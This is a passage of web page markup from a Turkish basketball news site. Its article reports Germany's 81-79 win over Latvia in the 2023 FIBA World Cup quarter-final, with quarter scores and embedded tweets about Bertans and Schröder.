.td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{height:0;padding-bottom:100%}.vc_single_image .td_single_image_bg{width:100%;display:block;background-size:cover}.tdi_15 .td_single_image_bg{height:39px;padding-bottom:0;background-size:auto;background-repeat:no-repeat;background-position:center top}.tdi_15:hover .td_single_image_bg:before{opacity:0}@media (max-width:767px){.td-stretch-content .td_block_single_image{margin-right:-20px;margin-left:-20px}}@media (max-width:767px){.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:32px}}</style></div><div class="vc_row_inner tdi_17  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_17{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_17,.tdi_17 .tdc-inner-columns{display:block}.tdi_17 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_17{margin-left:-10px;margin-right:-10px}.tdi_17 .vc_column_inner{padding-left:10px;padding-right:10px}}</style><div class="vc_column_inner tdi_19  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19 .vc_column-inner>.wpb_wrapper,.tdi_19 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_19 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_19{width:28%!important}@media (max-width:767px){.tdi_19{width:100%!important;display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_19{width:100%!important;display:none!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap td_flex_block_1 tdi_20 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_20" >
<style>.tdi_20{margin-bottom:7px!important;padding-top:20px!important;padding-right:20px!important;padding-bottom:25px!important;padding-left:20px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_20{margin-top:-8px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_20{padding-top:15px!important;padding-right:15px!important;padding-bottom:20px!important;padding-left:15px!important}}</style>
<style>.tdi_20 .entry-thumb{background-position:center 50%}.tdi_20 .td-image-container{display:none;margin-left:0;margin-right:auto}.tdi_20 .entry-thumb{background-image:none!important}body .tdi_20 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_20 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_20 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:11px;margin-bottom:11px}.tdi_20 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_20 .td-module-container:before{bottom:-11px}.tdi_20 .td-module-container{padding:0px}.tdi_20 .td-post-vid-time{display:block}.tdi_20 .td-post-category:not(.td-post-extra-category){display:none}.tdi_20 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_20 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_20 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_20 .td-read-more{display:none}.tdi_20 .td-author-date{display:inline}.tdi_20 .td-post-author-name{display:none}.tdi_20 .entry-review-stars{display:none}.tdi_20 .td-icon-star,.tdi_20 .td-icon-star-empty,.tdi_20 .td-icon-star-half{font-size:15px}.tdi_20 .td-module-comments{display:none}.tdi_20 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_20 .td-post-category{color:#ffffff}.tdi_20 .td-post-category:hover{color:#ffffff}.tdi_20 .td-module-title a{color:#000000}.tdi_20 .td_module_wrap:hover .td-module-title a{color:#eb5e0b!important}.tdi_20 .td-post-author-name a{color:#000000}.tdi_20 .td-post-date,.tdi_20 .td-post-author-name span{color:#eb5e0b}.tdi_20 .td-module-meta-info,.tdi_20 .td-next-prev-wrap{text-align:left}.tdi_20 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_20 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_20 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_20 .entry-title{font-family:Poppins!important;font-size:13px!important;line-height:1.4!important;font-weight:500!important}.tdi_20 .td-editor-date,.tdi_20 .td-editor-date .td-post-author-name a,.tdi_20 .td-editor-date .entry-date,.tdi_20 .td-module-comments a{font-family:Poppins!important;font-size:11px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important}html:not([class*='ie']) .tdi_20 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_20 .td-image-container{display:none}.tdi_20 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_20 .td-module-container:before{bottom:-5px}.tdi_20 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_20 .td_module_wrap .td-module-container:before{display:block!important}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_20 .entry-title{margin:0 0 4px;font-size:11px!important}.tdi_20 .td-editor-date,.tdi_20 .td-editor-date .td-post-author-name a,.tdi_20 .td-editor-date .entry-date,.tdi_20 .td-module-comments a{font-size:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20 .td-image-container{display:none}.tdi_20 .td_module_wrap{padding-bottom:2.5px;margin-bottom:2.5px;padding-bottom:2.5px!important;margin-bottom:2.5px!important}.tdi_20 .td-module-container:before{bottom:-2.5px}.tdi_20 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_20 .td_module_wrap .td-module-container:before{display:block!important}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_20 .entry-title{margin:0 0 3px;font-size:11px!important}.tdi_20 .td-editor-date,.tdi_20 .td-editor-date .td-post-author-name a,.tdi_20 .td-editor-date .entry-date,.tdi_20 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_20 .td-image-container{display:none}.tdi_20 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_20 .td-module-container:before{bottom:-10px}.tdi_20 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_20 .td_module_wrap .td-module-container:before{display:block!important}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style>
<div class="tdi_20_rand_style td-element-style"><style>
.tdi_20_rand_style{
background-color:#f8f1f1 !important;
}
 </style></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"show_com":"none","image_width":"","image_floated":"hidden","meta_padding":"0","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"above","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"none","m_padding":"0","f_title_font_family":"702","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9","underline_height":"0","f_title_font_weight":"500","show_author":"none","show_date":"","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_weight":"","modules_divider":"","h_effect":"","f_title_font_line_height":"1.4","all_modules_space":"eyJhbGwiOiIyMiIsInBob25lIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiNSJ9","category_id":"_current_cat","sort":"","td_ajax_preloading":"preload","modules_on_row":"","modules_gap":"0","f_meta_font_weight":"500","f_meta_font_transform":"uppercase","f_meta_font_family":"702","f_ex_font_family":"","f_ex_font_weight":"","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","f_btn_font_style":"","btn_title":"View Post","image_size":"","hide_image":"yes","modules_border_color":"","title_txt":"#000000","modules_divider_color":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMCJ9","f_meta_font_line_height":"1","f_meta_font_spacing":"0.5","author_txt":"#000000","date_txt":"#eb5e0b","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgNHB4IiwicG9ydHJhaXQiOiIwIDAgM3B4In0=","title_txt_hover":"#eb5e0b","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-369364","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","image_alignment":"50","image_height":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "1";
block_tdi_20.block_type = "td_flex_block_1";
block_tdi_20.post_count = "5";
block_tdi_20.found_posts = "76712";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "15343";
tdBlocksArray.push(block_tdi_20);
</script><div class="td-block-title-wrap"></div><div id=tdi_20 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/sarunas-jasikevicius-maca-savunmada-iyi-baslamamiz-gerekiyor/"  rel="bookmark" title="Sarunas Jasikevicius: &#8220;Maça savunmada iyi başlamamız gerekiyor&#8221;">Sarunas Jasikevicius: &#8220;Maça savunmada iyi başlamamız gerekiyor&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T14:03:08+03:00" >23/01/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/pablo-laso-bize-kadro-derinligi-saglayabilecek-cok-onemli-oyunculardan-yoksunuz/"  rel="bookmark" title="Pablo Laso: &#8220;Bize kadro derinliği sağlayabilecek çok önemli oyunculardan yoksunuz&#8221;">Pablo Laso: &#8220;Bize kadro derinliği sağlayabilecek çok önemli oyunculardan yoksunuz&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T13:51:35+03:00" >23/01/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/los-angeles-derbisinde-kazanan-clippers-3/"  rel="bookmark" title="Los Angeles derbisinde kazanan Clippers!">Los Angeles derbisinde kazanan Clippers!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T13:39:58+03:00" >23/01/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/yam-madarin-babasi-zohar-madar-obradovic-sarasa-yam-madari-oynatmamasini-soyledi/"  rel="bookmark" title="Yam Madar&#8217;ın babası Zohar Madar: &#8220;Obradovic, Saras’a Yam Madar’ı oynatmamasını söyledi&#8221;">Yam Madar&#8217;ın babası Zohar Madar: &#8220;Obradovic, Saras’a Yam Madar’ı oynatmamasını söyledi&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T13:26:07+03:00" >23/01/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/anadolu-efes-sportif-direktoru-ismail-senol-her-kupanin-talibiyiz/"  rel="bookmark" title="Anadolu Efes Sportif Direktörü İsmail Şenol: &#8220;Her kupanın talibiyiz&#8221;">Anadolu Efes Sportif Direktörü İsmail Şenol: &#8220;Her kupanın talibiyiz&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T12:28:19+03:00" >23/01/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_22  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22 .vc_column-inner>.wpb_wrapper,.tdi_22 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_22 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_22{width:72%!important}@media (max-width:767px){.tdi_22{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_22{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_23 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_23" >
<style>.tdi_23{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_23,.tdi_23>p,.tdi_23 .tdb-block-inner>p{font-family:Poppins!important;font-size:15px!important;line-height:1.8!important;font-weight:400!important;letter-spacing:0.2px!important}.tdi_23 h3:not(.tds-locker-title){font-family:Crimson Pro!important;font-size:24px!important}.tdi_23 li{line-height:1.4!important}.tdi_23 li:before{margin-top:1px;line-height:21px!important}.tdi_23 .tdb-block-inner blockquote p{font-size:14px!important;line-height:1.8!important;font-weight:400!important;text-transform:capitalize!important;color:#ec6418}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_23,.tdi_23>p,.tdi_23 .tdb-block-inner>p{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_23,.tdi_23>p,.tdi_23 .tdb-block-inner>p{font-size:13px!important}}@media (max-width:767px){.tdi_23 img.aligncenter,.tdi_23 .aligncenter img{margin-left:-50px;width:calc(100% + (2 * 50px));max-width:none!important}.tdi_23,.tdi_23>p,.tdi_23 .tdb-block-inner>p{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><div id="tps_slideContainer_369364" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<h4><strong>Almanya ile Letonya, 2023 FIBA Dünya Kupası çeyrek final maçında kozlarını paylaştı.</strong></h4>
<p><a href="https://www.fiba.basketball/basketballworldcup/2023">Dünya Kupası</a>&#8216;nda çeyrek finallerin üçüncü randevusunda Almanya ile Letonya karşı karşıya geldi. Kıran kırana geçen maçın sonunda Almanlar, <strong>81-79</strong>&#8216;luk galibiyetle adını yarı finale yazdırdı ve final öncesi son virajda ABD ile eşleşti.</p>
<p>Letonya, Davis Bertans&#8217;ın yay gerisinden 3/3 giriş yapmasıyla maça etkili girip erken bir şekilde farkı çift hanelere çıkarsa da devamında toparlanan Almanya, yavaş yavaş skorda geri geldi ve soyunma odasına 36-34 önde giden taraf oldu.</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="tr">Davis Bertans, yay gerisinden alev alev başladı! &#x1f525;&#x1f525;</p>
<p>3 deneme, 3 isabet! &#x1f3af;<a href="https://twitter.com/FIBAWC?ref_src=twsrc%5Etfw">@FIBAWC</a> | <a href="https://twitter.com/hashtag/FIBAWC?src=hash&amp;ref_src=twsrc%5Etfw">#FIBAWC</a><a href="https://t.co/zANF8JAww9">pic.twitter.com/zANF8JAww9</a></p>
<p>— TrendBasket (@TrendBasket) <a href="https://twitter.com/TrendBasket/status/1699347688158851178?ref_src=twsrc%5Etfw">September 6, 2023</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>Yakın skorlu gidişat ikinci yarının başlangıcıyla da değişmedi. Almanya, Dennis Schröder&#8217;in üçüncü çeyrekte 17&#8217;de 2&#8217;ye gelen felaket şut performansı sebebiyle arayı açamazken, Letonya&#8217;yı oyunda tutan isim 10&#8217;da 6 üçlük atan Davis Bertans oldu ve final periyoduna üç sayılık farkla gidildi: <strong>62-59</strong>.</p>
<p>Son çeyrek başında ise Almanya oyuna ağırlığını koydu. Yaklaşık iki dakikada 8-0&#8217;lık seriye imza atan Almanlar, farkı ilk kez çift hanelere çıkardı. Devam eden bölümde Schröder&#8217;in bencil oyunu sebebiyle Letonya yeniden ortak olup Bertans&#8217;ın üçlüğüyle maçı kazanmanın eşiğine gelse de mücadele, <strong>81-79</strong>&#8216;luk Almanya galibiyetiyle sona erdi.</p>
<p>Almanya&#8217;nın galibiyetinde öne çıkan isim sakatlıktan dönen ve 16 sayı, 8 ribaund, 3 asiste imza atan Franz Wagner oldu. Öte yandan Dennis Schröder de 26 saha içi denemesinden yalnızca 4 isabet bularak tarihi bir performansa imza attı. Letonya&#8217;da ise en skorer isim 20 sayıyla Davis Bertans&#8217;tı.</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="tr">Dennis Schröder&#8217;in uzun yıllar unutulmayacak tarihi(!) performansı &#x1f4ca;</p>
<p>&#x25aa;&#xfe0f; 9 sayı<br />
&#x25aa;&#xfe0f; 4/18 iki sayılık atış<br />
&#x25aa;&#xfe0f; 0/8 üç sayılık atış<br />
&#x25aa;&#xfe0f; 4 top kaybı<br />
&#x25aa;&#xfe0f; -10 verimlilik puanı <a href="https://t.co/PYNhJyyQEM">pic.twitter.com/PYNhJyyQEM</a></p>
<p>— TrendBasket (@TrendBasket) <a href="https://twitter.com/TrendBasket/status/1699372117479788929?ref_src=twsrc%5Etfw">September 6, 2023</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p><strong>Çeyrek skorları:</strong></p>
<ol>
<li>çeyrek: <strong>13-16</strong></li>
<li>çeyrek: <strong>36-34</strong></li>
<li>çeyrek: <strong>62-59</strong></li>
<li>çeyrek: <strong>81-79</strong></li>
</ol>
<p><strong>Karşılaşmanın bireysel istatistikleri için <a href="https://www.fiba.basketball/basketballworldcup/2023/game/0609/Germany-Latvia">tıklayınız</a>.</strong></p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_369364&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your \u2190 \u2192 (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Geri&quot;,&quot;nextText&quot;:&quot;\u0130leri&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/trendbasket.net\/almanya-letonyanin-peri-masalini-bitirdi-ve-yari-finale-adini-yazdirdi\/&quot;,&quot;postId&quot;:369364,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/trendbasket.net\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;svg xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot; viewBox=\&quot;-125.577 -166.733 690.01 708.323\&quot;&gt;&lt;path d=\&quot;M0 187.428q0 59.714 29.428 110.143t79.857 79.857q50.429 29.428 110.143 29.428t110.143-29.428Q380 348 409.428 297.571q29.428-50.429 29.428-110.143T409.428 77.285Q380 26.856 329.571-2.572 279.142-32 219.428-32T109.285-2.572Q58.856 26.856 29.428 77.285 0 127.714 0 187.428zm98.857 0q0-7.428 5.428-12.857L233.999 44.857q5.428-5.428 12.857-5.428 7.429 0 12.857 5.428L288.856 74q5.428 5.428 5.428 12.857 0 7.429-5.428 12.857l-87.714 87.714 87.714 87.714q5.428 5.428 5.428 12.857 0 7.429-5.428 12.857l-29.143 29.143q-5.428 5.428-12.857 5.428-7.429 0-12.857-5.428L104.285 200.285q-5.428-5.428-5.428-12.857z\&quot;\/&gt;&lt;\/svg&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;svg 